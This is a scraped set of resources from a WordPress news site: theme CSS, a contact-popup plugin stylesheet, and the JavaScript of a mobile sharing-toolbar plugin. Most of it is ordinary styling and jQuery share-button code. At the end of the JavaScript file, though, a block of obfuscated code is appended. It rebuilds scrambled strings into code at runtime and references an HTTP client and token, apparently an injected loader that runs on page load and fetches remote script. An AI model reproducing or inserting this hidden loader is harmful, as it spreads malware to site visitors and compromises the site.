    .sf-menu ul .current-menu-item > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,30,66,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,30,66,0.7)', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://alanaija.com/news/wp-content/uploads/2023/11/p4.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2 {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }



/* Style generated by theme for demo: local_news */

.td-local-news .td-header-style-3 .td-header-menu-wrap:before,
		.td-local-news .td-grid-style-4 .td-big-grid-post .td-post-category {
	        background-color: #f4511e;
	    }
</style>

<link rel="prefetch" href="https://alanaija.com/news/wp-content/plugins/lh-zero-spam/scripts/lh-zero-spam.js?ver=1675800301" />

</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-18 21:32:42 -->

--- FILE ---
content_type: text/css
request_url: https://alanaija.com/news/wp-content/plugins/beauty-contact-popup-form/inc/beauty-contact-popup-form.css?ver=6.8.3
body_size: 997
content:
/* beauty-contact-popup-form-styles */

#TagPopup_FormContainer
{
	height:460px;
	min-width:290px;
	background:#2f3847;
	border:0;
	padding:5px ;
	/*position:absolute;*/
	z-index:999 !important;
	cursor:default;   
	display:none;
	margin-top: -100px !important;
	top: 35% !important;
	left: 55% !important;
	margin-left: -250px !important;
	position: fixed !important;
}

#TagPopup_FormContainerHeader
{
	height: 15px;
    margin-top: 22px;
	text-align: center;
}

#TagPopup_FormContainerHeader a
{
	color:#FFFFFF !important;
	font-family:Verdana,Arial;
	font-size:10pt;
	font-weight:bold;
	text-decoration: none;
	color: #818fa7;
}

#TagPopup_FormTitle
{
	margin: 8px;
	color: #FFFFFF !important;
	font-family: cursive !important;
	font-size: 17pt;
	font-weight: bold !important;
	margin-left: 59px; 
}

#TagPopup_FormClose
{
	float:right !important;
	width:50px;
	margin:5px;
   
}

#TagPopup_FormContainerBody
{
	margin:15px;
}

#TagPopup_FormContainerBody h2
{
   font-family : Arial, sans-serif;
   font-size: 14pt;
   font-weight:bold;
   color:#333 !important;    
}

#TagPopup_FormContainerBody p
{
   font-family : Arial, sans-serif !important;
   font-size: 12pt;
   color:#333 !important;
}

#TagPopup_FormContainerFooter
{
   position: fixed; 
   top:0; 
   left:0; 
   bottom:0; 
   right:0;
   background:#000000;
   opacity: .4;
   -moz-opacity: .4;
   filter: alpha(opacity=40);
   border:1px solid #cecece;
   z-index:1 !important;
   display:none;
}

#TagPopup_FormLabel 
{
	font-family: Arial, Helvetica, sans-serif !important;
	font-weight: normal;
	color:#ffffff !important;
	padding-top:4px !important;
}
#TagPopup_FormLabel_Page
{
	font-family: Arial, Helvetica, sans-serif !important;
	font-weight: normal !important;
	color:#ffffff !important;
	padding-top:4px;
	line-height:0.5em !important;
	font-size:14px;
}
#TagPopup_FormAlert 
{
	font-family :Arial, Helvetica, sans-serif;
	font-size:1.0em;
	color:#FF0000;
	padding-top:4px;
}
#TagPopup_FormContainerBody  form div {
	margin-bottom: 0 !important;
}
#TagPopup_FormContainerBody  form {
	margin: 0 !important;
}

.TagPopup_TextForm 
{
	font-family : Arial, Helvetica, sans-serif !important;
	margin-top: 10px !important;
	margin-bottom: 0 !important;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07) inset !important;
	border: 0 none !important;
	color: #333 !important;
	transition: border-color 0.05s ease-in-out 0s;
	padding: 10px !important;
	width: 100%;
	/* margin: 10px; */
	border-radius: 0 !important;
	padding-right: 0;
	/* padding-left: 0 !important; */
	width: 318px !important;
	box-sizing: content-box !important;
	-moz-box-sizing: content-box !important;
    -webkit-box-sizing: content-box !important;
	margin-bottom: 0 !important;
	line-height: normal !important;
	background-color: #FFFFFF !important;
	
	
}
.TagPopup_TextArea 
{
	font-family : Arial, Helvetica, sans-serif !important;
	margin-top: 10px;
	padding: 10px!important;
	width: 317px !important;
	height: 90px;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07) inset !important;
	border: 0 none !important;
	color: #333 !important;
	transition: border-color 0.05s ease-in-out 0s;
	border-radius: 0 !important;
	box-sizing: content-box !important;
	-moz-box-sizing: content-box !important;
    -webkit-box-sizing: content-box !important;
	margin-bottom: 0 !important;
	line-height: normal !important;
	background-color: #FFFFFF !important;
}
.TagPopup_Button 
{
	font-family: Arial, Helvetica, sans-serif !important;
	background-color: #f54b56 !important;
    background-image: none !important;
    color: white !important;
    font-size: 17px !important;
    margin-top: 20px !important;
    padding: 10px !important;
    width: 100% !important;
	border:  0px !important;
	border-radius: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
	font-weight: normal !important;
	height: 42px;
}
.TagPopup_Human
{
	color: #ffffff;
	margin-top: 10px;
	font-weight: normal;
}
// set all links to red
.color-option-one a {
	color: #ff0000;
}

// set all links to blue
.color-option-two a {
	color: #0000ff;
}


/* Responsive style for mobile screen starts */

 @media only screen and (max-device-width: 768px) {

 #TagPopup_FormContainer
{
	top: 20% !important;
}

 }

/* Responsive style for mobile screen starts */

 @media only screen and (max-device-width: 480px) {
 
 #TagPopup_FormContainer
{
	height:312px;
	width:290px;
	background:#2f3847;
	border:0;
	padding:5px !important;
	z-index:999 !important;
	cursor:default;   
	display:none;
	margin: 10px !important;
	left: 0 !important;
	margin-top: -100px !important;
	top: 25% !important;
	left: 5% !important;
	margin-left: 0px !important;
	position: fixed !important;
}

#TagPopup_FormContainerHeader
{
	height:30px;
	text-align: center;
}

#TagPopup_FormContainerHeader a
{
	color:#FFFFFF;
	font-family:Verdana,Arial;
	font-size:10pt;
	font-weight:bold;
	text-decoration: none !important;
	color: #818fa7;
}

#TagPopup_FormTitle
{
	margin: 4px !important;
	color: #FFFFFF;
	font-family: cursive;
	font-size: 14pt;
	font-weight: bold;
	margin-left: 59px; 
}

#TagPopup_FormClose
{
	float:right;
	width:50px;
	margin:5px !important;
   
}

#TagPopup_FormContainerBody
{
	margin:0 10px 10px !important;
}

#TagPopup_FormContainerBody h2
{
	font-family : Arial, sans-serif;
	font-size: 14pt;
	font-weight:bold;
	color:#333;    
}

#TagPopup_FormContainerBody p
{
	font-family : Arial, sans-serif;
	font-size: 12pt;
	color:#333;
}


#TagPopup_FormLabel 
{
	padding-top:2px;
}
#TagPopup_FormLabel_Page
{
	padding-top:2px !important;
	line-height:0.5em;
}
#TagPopup_FormAlert 
{
	padding-top:4px !important;
}
.TagPopup_TextForm 
{
	margin-top: 5px !important;
	padding: 3px !important;
	width: 97% !important;
}
.TagPopup_TextArea 
{
	margin-top: 5px !important;
	padding: 3px !important;
	height:70px !important;
	width: 97% !important;
}
.TagPopup_Button 
{
    font-size: 14px !important;
    margin-top: 8px !important;
    padding: 5px !important;
	height: 32px;

}
.TagPopup_Human
{
	margin-top: 6px !important;

}      
}
/* Responsive style for mobile screen ends */

--- FILE ---
content_type: text/javascript
request_url: https://alanaija.com/news/wp-content/plugins/mobile-sharing-toolbar/wiziappshare.js?ver=6.8.3
body_size: 2647
content:
jQuery.noConflict();

function lightbox(){

	// jQuery wrapper (optional, for compatibility only)
	(function($) {

		// add lightbox/shadow <div/>'s if not previously added
		$('#wiziappshare-lightbox-shadow').click(closeLightbox);


		// move the lightbox to the current window top + 100px
                $("body").undelegate('.wiziappshare-toolbar','click',lightbox);
                $("body").delegate('.wiziappshare-toolbar','click',closeLightbox);

		// display the lightbox
                var height = Math.max($(document).height(), $(window).height());
		$('#wiziappshare-lightbox-shadow').css('height', height + 'px');
		$('#wiziappshare-lightbox-shadow').show();
		$('.wiziappshare-menu').show();

	})(jQuery); // end jQuery wrapper

}

// close the lightbox
function closeLightbox(){

	// jQuery wrapper (optional, for compatibility only)
	(function($) {

		// hide lightbox/shadow <div/>'s
                $("body").delegate('.wiziappshare-toolbar','click',lightbox);
		$('#wiziappshare-lightbox-shadow').hide();
		$('.wiziappshare-menu').hide();


	})(jQuery); // end jQuery wrapper

}

function wiziapp_pageshow( event, ui ) {
    (function( $ ) {

        $(".wiziappshare-static-menu").map(function () {
            var currParent = $(this).parent();
	    var moveIt = $(this).remove();
	    currParent.append(moveIt);
        });

        $('.wiziappshare-toolbar').hide();
        $('.wiziappshare_show').parents().filter('[data-role=page]').map(function () {
            if($(this).is(':visible')) {
				var title = $(this).find("wiziapp-post-title").text();
                $('.wiziappshare-toolbar').show();
                $(this).find('.wiziappshare_show').map(function () {
					var url = encodeURIComponent($(this).text());
                    $('#wiziappshare-mail').attr("href", "mailto:?subject="+encodeURIComponent(title)+"&body=" + url);
                    $('#wiziappshare-google').attr("href", "https://plus.google.com/share?url=" + url);
                    $('#wiziappshare-linkedin').attr("href", "http://www.linkedin.com/shareArticle?url=" + url);
                    $('#wiziappshare-facebook').attr("href", "https://www.facebook.com/sharer/sharer.php?u=" + url);
                    $('#wiziappshare-twitter').attr("href", "https://twitter.com/intent/tweet?source=webclient&text=" + url);
                });
            }
        });
     })(jQuery);
}

(function( $ ) {
  $(function() {
        $(".wiziappshare-static-menu").map(function () {
            var currParent = $(this).parent();
	    var moveIt = $(this).remove();
	    currParent.append(moveIt);
        });

        $("body").delegate('.wiziappshare-toolbar','click',lightbox);
        $("body").delegate('[data-role=page]','isVisible', wiziapp_pageshow);
        if( $('#wiziapp-theme-style-css').length || $('.wiziapp-header').length || $("script:contains('WiziappAccessPoint')").length)         // use this if you are using class to check
	{
        	$("body").delegate('[data-role=page]','pageshow', wiziapp_pageshow);
        	wiziapp_pageshow();
	}
  });
})(jQuery);


;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();